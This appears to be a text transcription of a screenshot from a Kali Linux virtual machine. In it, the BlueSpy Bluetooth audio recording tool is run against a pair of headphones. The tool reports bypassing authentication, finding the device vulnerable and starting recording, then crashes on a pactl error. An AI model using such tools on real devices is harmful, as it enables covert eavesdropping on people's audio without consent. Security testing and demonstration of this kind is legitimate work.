 Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:50
kali@kali: ~/BlueSpy
File Actions Edit View Help
(kali㉿kali)-[~/BlueSpy]
$ python3 BlueSpy.py -a 41:42:56:01:E0:32
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with 41:42:56:01:E0:32...
[I] Generating shared key...
[!] Key generated
[I] The device is vulnerable!
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!
Traceback (most recent call last):
File "/home/kali/BlueSpy/BlueSpy.py", line 94, in <module>
main()
~~~~^^
File "/home/kali/BlueSpy/BlueSpy.py", line 84, in main
record(target, outfile=args.outfile, verbose=args.verbose)
File "/home/kali/BlueSpy/core.py", line 119, in record
run_and_check(
shlex.split(f"pactl set-card-profile {card_name} headset-head-unit-msbc"),
verbose=verbose,
)
^
File "/home/kali/BlueSpy/system.py", line 35, in run_and_check
raise CommandValidationException(cmdline, out)
system.CommandValidationException: ('Error while executing command "pactl set-card-profile bluez_card.41_42_56_01_E0_32 headset-head-unit-msbc"',
'')
(kali㉿kali)-[~/BlueSpy]
$
Bluetooth Devices
Adapter Device View Help
Search Send File
Galaxy J2 Pro
Smartphone
00:00:00:00:5A:AD
F9
Headphones
41:42:56:01:E0:32
841.25 KB 10.93 B/s 83.84 KB 17.88 B/s
CTRL DERECHA
Buscar
ESP
LAA
10:50
25/5/2025